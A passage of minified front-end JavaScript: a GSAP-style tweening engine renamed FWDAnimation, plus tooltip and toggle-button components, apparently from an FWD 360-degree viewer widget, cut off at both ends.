z=[],X={},_e=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,N=function(o){for(var t=this._firstPT,n;t;)n=t.blob?o?this.join(""):this.start:t.c*o+t.s,t.m?n=t.m(n,this._target||t.t):1e-6>n&&-1e-6<n&&(n=0),t.f?t.fp?t.t[t.p](t.fp,n):t.t[t.p](n):t.t[t.p]=n,t=t._next},Y=function(d,g,m,b){var r=[d,g],u=0,v="",T=0,S,y,w,O,B,H,E;for(r.start=d,m&&(m(r),d=r[0],g=r[1]),r.length=0,S=d.match(_e)||[],y=g.match(_e)||[],b&&(b._next=null,b.blob=1,r._firstPT=r._applyPT=b),B=y.length,O=0;O<B;O++)E=y[O],v+=(H=g.substr(u,g.indexOf(E,u)-u))||!O?H:",",u+=H.length,T?T=(T+1)%5:"rgba("===H.substr(-5)&&(T=1),E===S[O]||S.length<=O?v+=E:(v&&(r.push(v),v=""),w=parseFloat(S[O]),r.push(w),r._firstPT={_next:r._firstPT,t:r,p:r.length-1,s:w,c:("="===E.charAt(1)?parseInt(E.charAt(0)+"1",10)*parseFloat(E.substr(2)):parseFloat(E)-w)||0,f:0,m:T&&4>T?Math.round:0}),u+=E.length;return(v+=g.substr(u))&&r.push(v),r.setRatio=N,r},E=function(d,t,e,c,g,s,n,a,o){"function"==typeof c&&(c=c(o||0,d));var l="get"===e?d[t]:e,m=typeof d[t],u="string"==typeof c&&"="===c.charAt(1),p={t:d,p:t,s:l,f:"function"==m,pg:0,n:g||t,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:u?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l||0},b;if("number"!=m&&("function"==m&&"get"===e&&(b=t.indexOf("set")||"function"!=typeof d["get"+t.substr(3)]?t:"get"+t.substr(3),p.s=l=n?d[b](n):d[b]()),"string"==typeof l&&(n||isNaN(l))?(p.fp=n,p={t:Y(l,c,a||F.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:g||t,pr:0,m:0}):u||(p.s=parseFloat(l),p.c=parseFloat(c)-p.s||0)),p.c)return(p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p},B=F._internals={isArray:oe,isSelector:D,lazyTweens:z,blobDif:Y},W=F._plugins={},L=B.tweenLookup={},j=0,ce=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Z=le._rootFramesTimeline=new C,U=le._rootTimeline=new C,$=30,ue=B.lazyRender=function(){var o=z.length,n;for(X={};-1<--o;)(n=z[o])&&!1!==n._lazy&&(n.render(n._lazy[0],n._lazy[1],!0),n._lazy=!1);z.length=0};U._startTime=f.time,Z._startTime=f.frame,U._active=Z._active=!0,setTimeout(ue,1),le._updateRoot=F.render=function(){var o,n,r;if(z.length&&ue(),U.render((f.time-U._startTime)*U._timeScale,!1,!1),Z.render((f.frame-Z._startTime)*Z._timeScale,!1,!1),z.length&&ue(),f.frame>=$){for(r in $=f.frame+(parseInt(F.autoSleep,10)||120),L){for(o=(n=L[r].tweens).length;-1<--o;)n[o]._gc&&n.splice(o,1);0===n.length&&delete L[r]}if((!(r=U._first)||r._paused)&&F.autoSleep&&!Z._first&&1===f._listeners.tick.length){for(;r&&r._paused;)r=r._next;r||f.sleep()}}},f.addEventListener("tick",le._updateRoot);var G=function(o,t,e){var a=o._fwdTweenID,d,l;if(L[a||(o._fwdTweenID=a="t"+j++)]||(L[a]={target:o,tweens:[]}),t&&((d=L[a].tweens)[l=d.length]=t,e))for(;-1<--l;)d[l]===t&&d.splice(l,1);return L[a].tweens},H=function(o,t,e,d){var r=o.vars.onOverwrite,l,_;return r&&(l=r(o,t,e,d)),(r=F.onOverwrite)&&(_=r(o,t,e,d)),!1!==l&&!1!==_},K=function(d,t,e,c,r){var s,g,m;if(1===c||4<=c){for(m=r.length,p=0;p<m;p++)if((g=r[p])!==t)g._gc||g._kill(null,d,t)&&(s=!0);else if(5===c)break;return s}for(var b=t._startTime+te,h=[],f=0,v=0===t._duration,p=r.length,T;-1<--p;)(g=r[p])===t||g._gc||g._paused||(g._timeline===t._timeline?g._startTime<=b&&g._startTime+g.totalDuration()/g._timeScale>b&&((v||!g._initted)&&2e-10>=b-g._startTime||(h[f++]=g)):(T=T||J(t,0,v),0===J(g,T,v)&&(h[f++]=g)));for(p=f;-1<--p;)if(g=h[p],2===c&&g._kill(e,d,t)&&(s=!0),2!==c||!g._firstPT&&g._initted){if(2!==c&&!H(g,t))continue;g._enabled(!1,!1)&&(s=!0)}return s},J=function(o,t,e){for(var a=o._timeline,d=a._timeScale,l=o._startTime;a._timeline;){if(l+=a._startTime,d*=a._timeScale,a._paused)return-100;a=a._timeline}return t<(l/=d)?l-t:e&&l===t||!o._initted&&l-t<2*te?te:(l+=o.totalDuration()/o._timeScale/d)>t+te?0:l-t-te};a._init=function(){var d=this.vars,a=this._overwrittenProps,o=this._duration,l=!!d.immediateRender,_=d.ease,c,u,p,g,m,v;if(d.startAt){for(g in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),m={},d.startAt)m[g]=d.startAt[g];if(m.overwrite=!1,m.immediateRender=!0,m.lazy=l&&!1!==d.lazy,m.startAt=m.delay=null,this._startAt=F.to(this.target,0,m),l)if(0<this._time)this._startAt=null;else if(0!==o)return}else if(d.runBackwards&&0!==o)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(g in 0!==this._time&&(l=!1),p={},d)ce[g]&&"autoCSS"!==g||(p[g]=d[g]);if(!(p.overwrite=0,p.data="isFromStart",p.lazy=l&&!1!==d.lazy,p.immediateRender=l,this._startAt=F.to(this.target,0,p),l))this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null);else if(0===this._time)return}if(this._ease=_=_?_ instanceof re?_:"function"==typeof _?new re(_,d.easeParams):b[_]||F.defaultEase:F.defaultEase,d.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,d.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(v=this._targets.length,c=0;c<v;c++)this._initProps(this._targets[c],this._propLookup[c]={},this._siblings[c],a?a[c]:null,c)&&(u=!0);else u=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(u&&F._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),d.runBackwards)for(p=this._firstPT;p;)p.s+=p.c,p.c=-p.c,p=p._next;this._onUpdate=d.onUpdate,this._initted=!0},a._initProps=function(d,t,e,_,r){var s,c,u,p,g,m;if(null==d)return!1;for(s in X[d._fwdTweenID]&&ue(),this.vars.css||d.style&&d!==ee&&d.nodeType&&W.css&&!1!==this.vars.autoCSS&&function(o,t){var e={},n;for(n in o)ce[n]||n in t&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!W[n]||W[n]&&W[n]._autoCSS)||(e[n]=o[n],delete o[n]);o.css=e}(this.vars,d),this.vars)if(m=this.vars[s],ce[s])m&&(m instanceof Array||m.push&&oe(m))&&-1!==m.join("").indexOf("{self}")&&(this.vars[s]=m=this._swapSelfInParams(m,this));else if(W[s]&&(p=new W[s])._onInitTween(d,this.vars[s],this,r)){for(this._firstPT=g={_next:this._firstPT,t:p,p:"setRatio",s:0,c:1,f:1,n:s,pg:1,pr:p._priority,m:0},c=p._overwriteProps.length;-1<--c;)t[p._overwriteProps[c]]=this._firstPT;(p._priority||p._onInitAllProps)&&(u=!0),(p._onDisable||p._onEnable)&&(this._notifyPluginsOfEnabled=!0),g._next&&(g._next._prev=g)}else t[s]=E.call(this,d,s,"get",m,s,0,null,this.vars.stringFilter,r);return _&&this._kill(_,d)?this._initProps(d,t,e,_,r):1<this._overwrite&&this._firstPT&&1<e.length&&K(d,this,t,this._overwrite,e)?(this._kill(t,d),this._initProps(d,t,e,_,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(X[d._fwdTweenID]=!0),u)},a.render=function(d,_,e){var c=this._time,g=this._duration,u=this._rawPrevTime,p,m,f,b,v,T,S;if(g-1e-7<=d?(this._totalTime=this._time=g,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(p=!0,m="onComplete",e=e||this._timeline.autoRemoveChildren),0===g&&(!this._initted&&this.vars.lazy&&!e||(this._startTime===this._timeline._duration&&(d=0),(0>u||0>=d&&-1e-7<=d||u===te&&"isPause"!==this.data)&&u!==d&&(e=!0,te<u&&(m="onReverseComplete")),this._rawPrevTime=b=!_||d||u===d?d:te))):1e-7>d?(this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==c||0===g&&0<u)&&(m="onReverseComplete",p=this._reversed),0>d&&(this._active=!1,0===g&&(!this._initted&&this.vars.lazy&&!e||(0<=u&&(u!==te||"isPause"!==this.data)&&(e=!0),this._rawPrevTime=b=!_||d||u===d?d:te))),this._initted||(e=!0)):(this._totalTime=this._time=d,this._easeType?(v=d/g,(1===(T=this._easeType)||3===T&&.5<=v)&&(v=1-v),3===T&&(v*=2),1===(S=this._easePower)?v*=v:2===S?v*=v*v:3===S?v*=v*v*v:4===S&&(v*=v*v*v*v),this.ratio=1===T?1-v:2===T?v:.5>d/g?v/2:1-v/2):this.ratio=this._ease.getRatio(d/g)),this._time!==c||e){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!e&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=c,this._rawPrevTime=u,z.push(this),void(this._lazy=[d,_]);this._time&&!p?this.ratio=this._ease.getRatio(this._time/g):p&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==c&&0<=d&&(this._active=!0),0===c&&(this._startAt&&(0<=d?this._startAt.render(d,_,e):m=m||"_dummyGS"),this.vars.onStart&&(0===this._time&&0!==g||_||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>d&&this._startAt&&-1e-4!==d&&this._startAt.render(d,_,e),_||(this._time!==c||p||e)&&this._callback("onUpdate")),m&&(this._gc&&!e||(0>d&&this._startAt&&!this._onUpdate&&-1e-4!==d&&this._startAt.render(d,_,e),p&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!_&&this.vars[m]&&this._callback(m),0===g&&this._rawPrevTime===te&&b!==te&&(this._rawPrevTime=0)))}},a._kill=function(d,_,c){if("all"===d&&(d=null),null==d&&(null==_||_===this.target))return this._lazy=!1,this._enabled(!1,!1);_="string"==typeof _?F.selector(_)||_:_||this._targets||this.target;var g=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline,p,m,b,v,T,S,y,w,O;if((oe(_)||D(_))&&"number"!=typeof _[0])for(p=_.length;-1<--p;)this._kill(d,_[p],c)&&(S=!0);else{if(this._targets){for(p=this._targets.length;-1<--p;)if(_===this._targets[p]){T=this._propLookup[p]||{},this._overwrittenProps=this._overwrittenProps||[],m=this._overwrittenProps[p]=d?this._overwrittenProps[p]||{}:"all";break}}else{if(_!==this.target)return!1;T=this._propLookup,m=this._overwrittenProps=d?this._overwrittenProps||{}:"all"}if(T){if(y=d||T,w=d!==m&&"all"!==m&&d!==T&&("object"!=typeof d||!d._tempKill),c&&(F.onOverwrite||this.vars.onOverwrite)){for(b in y)T[b]&&(O=O||[]).push(b);if((O||!d)&&!H(this,c,_,O))return!1}for(b in y)(v=T[b])&&(g&&(v.f?v.t[v.p](v.s):v.t[v.p]=v.s,S=!0),v.pg&&v.t._kill(y)&&(S=!0),v.pg&&0!==v.t._overwriteProps.length||(v._prev?v._prev._next=v._next:v===this._firstPT&&(this._firstPT=v._next),v._next&&(v._next._prev=v._prev),v._next=v._prev=null),delete T[b]),w&&(m[b]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return S},a.invalidate=function(){return this._notifyPluginsOfEnabled&&F._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],le.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-te,this.render(Math.min(0,-this._delay))),this},a._enabled=function(o,t){if(p||f.wake(),o&&this._gc){var e=this._targets,n;if(e)for(n=e.length;-1<--n;)this._siblings[n]=G(e[n],this,!0);else this._siblings=G(this.target,this,!0)}return le.prototype._enabled.call(this,o,t),this._notifyPluginsOfEnabled&&this._firstPT&&F._onPluginEvent(o?"_onEnable":"_onDisable",this)},F.to=function(o,t,e){return new F(o,t,e)},F.from=function(o,t,e){return e.runBackwards=!0,e.immediateRender=0!=e.immediateRender,new F(o,t,e)},F.fromTo=function(o,t,e,n){return n.startAt=e,n.immediateRender=0!=n.immediateRender&&0!=e.immediateRender,new F(o,t,n)},F.delayedCall=function(o,t,e,n,r){return new F(t,0,{delay:o,onComplete:t,onCompleteParams:e,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:e,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},F.set=function(o,t){return new F(o,0,t)},F.getTweensOf=function(o,a){if(null==o)return[];var e,d,l,_;if(o="string"==typeof o&&F.selector(o)||o,(oe(o)||D(o))&&"number"!=typeof o[0]){for(e=o.length,d=[];-1<--e;)d=d.concat(F.getTweensOf(o[e],a));for(e=d.length;-1<--e;)for(_=d[e],l=e;-1<--l;)_===d[l]&&d.splice(e,1)}else for(e=(d=G(o).concat()).length;-1<--e;)(d[e]._gc||a&&!d[e].isActive())&&d.splice(e,1);return d},F.killTweensOf=F.killDelayedCallsTo=function(o,t,n){"object"==typeof t&&(n=t,t=!1);for(var a=F.getTweensOf(o,t),r=a.length;-1<--r;)a[r]._kill(n,o)};var pe=w("plugins.TweenPlugin",function(o,t){this._overwriteProps=(o||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=pe.prototype},!0);if(a=pe.prototype,pe.version="1.19.0",pe.API=2,a._firstPT=null,a._addTween=E,a.setRatio=N,a._kill=function(o){var t=this._overwriteProps,n=this._firstPT,s;if(null!=o[this._propName])this._overwriteProps=[];else for(s=t.length;-1<--s;)null!=o[t[s]]&&t.splice(s,1);for(;n;)null!=o[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._mod=a._roundProps=function(o){for(var t=this._firstPT,n;t;)(n=o[this._propName]||null!=t.n&&o[t.n.split(this._propName+"_").join("")])&&"function"==typeof n&&(2===t.f?t.t._applyPT.m=n:t.m=n),t=t._next},F._onPluginEvent=function(d,t){var e=t._firstPT,l,_,c,u,p;if("_onInitAllProps"===d){for(;e;){for(p=e._next,_=c;_&&_.pr>e.pr;)_=_._next;(e._prev=_?_._prev:u)?e._prev._next=e:c=e,(e._next=_)?_._prev=e:u=e,e=p}e=t._firstPT=c}for(;e;)e.pg&&"function"==typeof e.t[d]&&e.t[d]()&&(l=!0),e=e._next;return l},pe.activate=function(o){for(var t=o.length;-1<--t;)o[t].API===pe.API&&(W[new o[t]()._propName]=o[t]);return!0},T.plugin=function(d){if(!(d&&d.propName&&d.init&&d.API))throw"illegal plugin definition.";var t=d.propName,l=d.priority||0,r=d.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},n=w("plugins."+t.charAt(0).toUpperCase()+t.substr(1)+"Plugin",function(){pe.call(this,t,l),this._overwriteProps=r||[]},!0===d.fwd_global),a=n.prototype=new pe(t),o;for(o in(a.constructor=n).API=d.API,s)"function"==typeof d[o]&&(a[s[o]]=d[o]);return n.version=d.version,pe.activate([n]),n},de=ee._fwd_fwdQueue){for(ae=0;ae<de.length;ae++)de[ae]();for(a in r)r[a].func||ee.console.log("FWDAnimation encountered missing dependency: "+a)}p=!1}}("undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window,"FWDAnimation")),function(e){var t=function(e,o,n,r,s,a,d){var l=this,_=t.prototype;l.left_sdo=null,l.middle_sdo=null,l.right_sdo=null,l.text_sdo=null,l.pointer_sdo=null,l.bottomPointer_str=s,l.topPointer_str=r,l.pointerPosition_str=n,l.toolTipLabel_str=e,l.toolTipLabel2_str=o,l.hideWithDelayId_do,l.isMobile_bl=FWDUtils.isMobile,l.isShowed_bl=!0,l.init=function(){l.setOverflow("visible"),l.setWidth(200),l.setupMainContainers(),l.setLabel(l.toolTipLabel_str),l.hide()},l.setupMainContainers=function(){l.text_sdo=new FWDSimpleDisplayObject("div"),l.text_sdo.screen.className="fwd3660-button-tooltip",l.text_sdo.setBackfaceVisibility(),l.text_sdo.setDisplay("inline-block"),l.text_sdo.getStyle().fontFamily="Arial",l.text_sdo.getStyle().fontSize="12px",l.text_sdo.getStyle().whiteSpace="nowrap",l.text_sdo.getStyle().boxSizing="border-box",l.text_sdo.getStyle().backgroundColor=a,l.text_sdo.getStyle().color=d,l.addChild(l.text_sdo),l.pointerHolder_do=new FWDDisplayObject("div"),l.pointerHolder_do.setOverflow("visible"),l.addChild(l.pointerHolder_do),l.pointer_sdo=new FWDSimpleDisplayObject("div"),l.pointer_sdo.hasTransform3d_bl=l.pointer_sdo.hasTransform2d_bl=!1,l.pointer_sdo.setY(0),l.pointer_sdo.screen.className=l.pointerPosition_str==FWDController.POSITION_BOTTOM?"fwd360-button-tooltip-pointer fwd360-pointer-down":"fwd360-button-tooltip-pointer fwd360-pointer-up",l.pointer_sdo.setBkColor(l.dClr),l.pointer_sdo.getStyle().transform="rotate(45deg)",l.pointer_sdo.getStyle().backgroundColor=a,l.pointer_sdo.setWidth(8),l.pointer_sdo.setHeight(8),l.pointer_sdo.screen.style.position="absolute",l.addChild(l.pointer_sdo)},l.setLabel=function(e){null==l||(l.text_sdo.setInnerHTML(e),setTimeout(function(){null==l||(l.pointerWidth=l.pointer_sdo.getWidth(),l.pointerHeight=l.pointer_sdo.getHeight(),l.totalWidth=l.text_sdo.screen.offsetWidth,l.totalHeight=l.text_sdo.getHeight()+l.pointerHeight,l.positionPointer(0))},60))},l.positionPointer=function(e){var t,o;e||(e=0),t=parseInt((l.totalWidth-l.pointerWidth)/2)+e,l.pointerPosition_str==FWDController.POSITION_BOTTOM?(o=l.totalHeight-l.pointerHeight-l.pointerHeight/2,l.text_sdo.screen.className="fwd3660-button-tooltip fwd360-pointer-down"):(o=-l.pointerHeight+l.pointerHeight/2,l.text_sdo.screen.className="fwd3660-button-tooltip fwd360-pointer-up"),l.pointer_sdo.setX(t),l.pointer_sdo.setY(o)},l.show=function(){l.isShowed_bl||(clearInterval(l.hideWithDelayId_do),l.positionPointer(),FWDAnimation.killTweensOf(l),FWDAnimation.to(l,.4,{alpha:1,delay:.1,ease:Quart.easeOut}),l.isShowed_bl=!0)},l.hide=function(){l.isShowed_bl&&(FWDAnimation.killTweensOf(l),l.setX(-5e3),l.setAlpha(0),l.isShowed_bl=!1)},l.destroy=function(){FWDAnimation.killTweensOf(l),l.text_sdo.destroy(),l.pointer_sdo.destroy(),l.fontColor_str=null,l.bottomPointer_str=null,l.topPointer_str=null,l.pointerPosition_str=null,l.toolTipLabel_str=null,l.toolTipLabel2_str=null,l.text_sdo=null,l.pointer_sdo=null,e=null,o=null,n=null,r=null,s=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDDisplayObject("div")},t.CLICK="onClick",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDButtonToolTip=t}(window),function(){var t=function(e,o,n,r,s,a,d,l,_,c,u){var p=this,g=t.prototype;p.n1Img=e,p.s1Img=o,p.n2Img=n,p.s2Img=r,p.firstButton_do,p.n1_do,p.s1_do,p.secondButton_do,p.n2_do,p.s2_do,e&&(p.buttonWidth=p.n1Img.width,p.buttonHeight=p.n1Img.height),p.currentState=1,p.isDisabled_bl=!1,p.isMaximized_bl=!1,p.disptachMainEvent_bl=s,p.isMobile_bl=FWDUtils.isMobile,p.hasPointerEvent_bl=FWDUtils.hasPointerEvent,p.init=function(){p.setButtonMode(!0),p.setWidth(p.buttonWidth),p.setHeight(p.buttonHeight),p.setupMainContainers(),p.secondButton_do.setVisible(!1)},p.setupMainContainers=function(){p.firstButton_do=new FWDDisplayObject("div"),p.addChild(p.firstButton_do),p.secondButton_do=new FWDDisplayObject("div"),p.addChild(p.secondButton_do),a?(p.isSkin1=l.indexOf("skin1"),p.setOverflow("visible"),p.firstButton_do.setOverflow("visible"),p.n1_do=new FWDDisplayObject("div"),p.n1_do.getStyle().lineHeight=0,p.m_cnt=new FWDDisplayObject("div","relative"),p.m_cnt.setOverflow("visible"),p.m_cnt.getStyle().boxSizing="border-box",p.m_cnt.getStyle().lineHeight=0,p.vectCnt_do=new FWDDisplayObject("div","relative"),p.vectCnt_do.getStyle().lineHeight=0,p.vectCnt_do.getStyle().display="flex",p.vectCnt_do.getStyle().alignItems="center",p.vectCnt_do.getStyle().justifyContent="center",p.vctIcn_do=new FWDDisplayObject("div","relative"),p.vctIcn_do.getStyle().lineHeight=0,p.vctIcn_do.setInnerHTML(a),p.n1_do.addChild(p.m_cnt),p.m_cnt.addChild(p.vectCnt_do),p.vectCnt_do.addChild(p.vctIcn_do),p.firstButton_do.addChild(p.n1_do),p.secondButton_do.setOverflow("visible"),p.n2_do=new FWDDisplayObject("div"),p.n2_do.getStyle().lineHeight=0,p.m_cnt2=new FWDDisplayObject("div","relative"),p.m_cnt2.setOverflow("visible"),p.m_cnt2.getStyle().boxSizing="border-box",p.m_cnt2.getStyle().lineHeight=0,p.vectCnt2_do=new FWDDisplayObject("div","relative"),p.vectCnt2_do.getStyle().lineHeight=0,p.vectCnt2_do.getStyle().display="flex",p.vectCnt2_do.getStyle().alignItems="center",p.vectCnt2_do.getStyle().justifyContent="center",p.vctIcn2_do=new FWDDisplayObject("div","relative"),p.vctIcn2_do.getStyle().lineHeight=0,p.vctIcn2_do.setInnerHTML(d),p.n2_do.addChild(p.m_cnt2),p.m_cnt2.addChild(p.vectCnt2_do),p.vectCnt2_do.addChild(p.vctIcn2_do),p.secondButton_do.addChild(p.n2_do),p.setNormalState(),p.setFinalSize()):(p.n1_do=new FWDSimpleDisplayObject("img"),p.n1_do.setScreen(p.n1Img),p.s1_do=new FWDSimpleDisplayObject("img"),p.s1_do.setScreen(p.s1Img),p.s1_do.setAlpha(0),p.firstButton_do.addChild(p.n1_do),p.firstButton_do.addChild(p.s1_do),p.firstButton_do.setWidth(p.n1Img.width),p.firstButton_do.setHeight(p.n1Img.height),p.n2_do=new FWDSimpleDisplayObject("img"),p.n2_do.setScreen(p.n2Img),p.s2_do=new FWDSimpleDisplayObject("img"),p.s2_do.setScreen(p.s2Img),p.s2_do.setAlpha(0),p.secondButton_do.addChild(p.n2_do),p.secondButton_do.addChild(p.s2_do),p.secondButton_do.setWidth(p.n2Img.width),p.secondButton_do.setHeight(p.n2Img.height)),p.isMobile_bl?p.hasPointerEvent_bl?(p.screen.addEventListener("MSPointerDown",p.onMouseDown),p.screen.addEventListener("MSPointerUp",p.onClick),p.screen.addEventListener("MSPointerOver",p.onMouseOver),p.screen.addEventListener("MSPointerOut",p.onMouseOut)):p.screen.addEventListener("touchstart",p.onMouseDown):p.screen.addEventListener?(p.screen.addEventListener("mouseover",p.onMouseOver),p.screen.addEventListener("mouseout",p.onMouseOut),p.screen.addEventListener("mousedown",p.onMouseDown),p.screen.addEventListener("click",p.onClick)):p.screen.attachEvent&&(p.screen.attachEvent("onmouseover",p.onMouseOver),p.screen.attachEvent("onmouseout",p.onMouseOut),p.screen.attachEvent("onmousedown",p.onMouseDown),p.screen.attachEvent("onclick",p.onClick))},p.checkCount=0,p.setFinalSize=function(e){(e&&(p.checkCount=0),clearInterval(p.checkId_int),!(6<p.checkCount))&&(p.lastWidth=p.vectCnt_do.screen.offsetWidth,p.checkCount+=1,p.checkId_int=setInterval(function(){p.setFinalSize()},100),p.prevWidth==p.lastWidth||0==p.lastWidth||(p.setWidth(p.vectCnt_do.screen.offsetWidth),p.setHeight(p.vectCnt_do.screen.offsetHeight),p.firstButton_do.setWidth(p.w),p.firstButton_do.setHeight(p.h),p.secondButton_do.setWidth(p.w),p.secondButton_do.setHeight(p.h),p.n1_do.setWidth(p.w),p.n1_do.setHeight(p.h),p.n2_do.setWidth(p.w),p.n2_do.setHeight(p.h),p.buttonWidth=p.w,p.buttonHeight=p.h,p.totalWidth=p.w,p.totalHeight=p.h,p.prevWidth=p.lastWidth))},p.onMouseOver=function(o){o.pointerType&&o.pointerType!=o.MSPOINTER_TYPE_MOUSE||(p.setSelectedState(!0),p.dispatchEvent(t.MOUSE_OVER,{e:o}))},p.onMouseOut=function(o){o.pointerType&&o.pointerType!=o.MSPOINTER_TYPE_MOUSE||(p.setNormalState(!0),p.dispatchEvent(t.MOUSE_OUT))},p.onClick=function(o){p.isDisabled_bl||(o.preventDefault&&o.preventDefault(),p.disptachMainEvent_bl&&p.dispatchEvent(t.CLICK))},p.onMouseDown=function(o){p.isDisabled_bl||(o.preventDefault&&o.preventDefault(),!p.isMobile_bl&&p.onMouseOver(o,!1),p.disptachMainEvent_bl&&p.dispatchEvent(t.MOUSE_DOWN,{e:o}))},p.setNormalState=function(e){a?(FWDAnimation.killTweensOf(p.vctIcn_do.screen),FWDAnimation.killTweensOf(p.vctIcn2_do.screen),c&&(FWDAnimation.killTweensOf(p.vectCnt_do.screen),FWDAnimation.killTweensOf(p.vectCnt2_do.screen)),e?(c&&(FWDAnimation.to(p.vectCnt_do.screen,.6,{className:c,ease:Expo.easeOut}),FWDAnimation.to(p.vectCnt2_do.screen,.6,{className:c,ease:Expo.easeOut})),FWDAnimation.to(p.vctIcn_do.screen,.6,{className:l,ease:Expo.easeOut}),FWDAnimation.to(p.vctIcn2_do.screen,.6,{className:l,ease:Expo.easeOut})):(c&&(p.vectCnt_do.screen.className=c,p.vectCnt2_do.screen.className=c),p.vctIcn_do.screen.className=l,p.vctIcn2_do.screen.className=l)):(FWDAnimation.killTweensOf(p.s1_do),FWDAnimation.killTweensOf(p.s2_do),FWDAnimation.to(p.s1_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(p.s2_do,.5,{alpha:0,ease:Expo.easeOut}))},p.setSelectedState=function(e){a?(FWDAnimation.killTweensOf(p.vctIcn_do.screen),FWDAnimation.killTweensOf(p.vctIcn2_do.screen),c&&(FWDAnimation.killTweensOf(p.vectCnt_do.screen),FWDAnimation.killTweensOf(p.vectCnt2_do.screen)),e?(u&&(FWDAnimation.to(p.vectCnt_do.screen,.8,{className:u,ease:Expo.easeOut}),FWDAnimation.to(p.vectCnt2_do.screen,.8,{className:u,ease:Expo.easeOut})),FWDAnimation.to(p.vctIcn_do.screen,.8,{className:_,ease:Expo.easeOut}),FWDAnimation.to(p.vctIcn2_do.screen,.8,{className:_,ease:Expo.easeOut})):(u&&(p.vectCnt_do.screen.className=u,p.vectCnt2_do.screen.className=u),p.vctIcn_do.screen.className=_,p.vctIcn2_do.screen.className=_)):(FWDAnimation.killTweensOf(p.s1_do),FWDAnimation.killTweensOf(p.s2_do),FWDAnimation.to(p.s1_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}),FWDAnimation.to(p.s2_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},p.toggleButton=function(){1==p.currentState?(p.firstButton_do.setVisible(!1),p.secondButton_do.setVisible(!0),p.currentState=0,p.dispatchEvent(t.FIRST_BUTTON_CLICK)):(p.firstButton_do.setVisible(!0),p.secondButton_do.setVisible(!1),p.currentState=1,p.dispatchEvent(t.SECOND_BUTTON_CLICK))},p.setButtonState=function(e){1==e?(p.firstButton_do.setVisible(!0),p.secondButton_do.setVisible(!1),p.currentState=1):(p.firstButton_do.setVisible(!1),p.secondButton_do.setVisible(!0),p.currentState=0)},p.destroy=function(){p.isMobile_bl?p.hasPointerEvent_bl?(p.screen.removeEventListener("MSPointerDown",p.onMouseDown),p.screen.removeEventListener("MSPointerUp",p.onClick),p.screen.removeEventListener("MSPointerOver",p.onMouseOver),p.screen.removeEventListener("MSPointerOut",p.onMouseOut)):p.screen.removeEventListener("touchstart",p.onMouseDown):p.screen.removeEventListener?(p.screen.removeEventListener("mouseover",p.onMouseOver),p.screen.removeEventListener("mouseout",p.onMouseOut),p.screen.removeEventListener("mousedown",p.onMouseDown),p.screen.removeEventListener("click",p.onClick)):p.screen.detachEvent&&(p.screen.detachEvent("onmouseover",p.onMouseOver),p.screen.detachEvent("onmouseout",p.onMouseOut),p.screen.detachEvent("onmousedown",p.onMouseDown),p.screen.detachEvent("onclick",p.onClick)),p.firstButton_do.destroy(),p.n1_do.destroy(),p.secondButton_do.destroy(),p.n2_do.destroy(),p.s1_do&&(FWDAnimation.killTweensOf(